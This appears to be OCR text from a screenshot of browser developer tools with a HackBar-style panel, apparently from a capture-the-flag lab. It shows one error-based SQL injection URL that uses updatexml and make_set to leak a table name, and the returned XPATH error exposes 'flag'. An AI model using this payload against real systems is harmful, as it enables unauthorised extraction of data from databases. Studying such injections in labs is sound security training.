 XPATH syntax error: '~,flag,~'
Elements Console Sources Network Performance Memory Security Application Audits
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/day1/index.php?id=1 and updatexml(1,make_set(7,0x7e,(select table_name from
sys.schema_table_statistics limit 1,1),0x7e),1)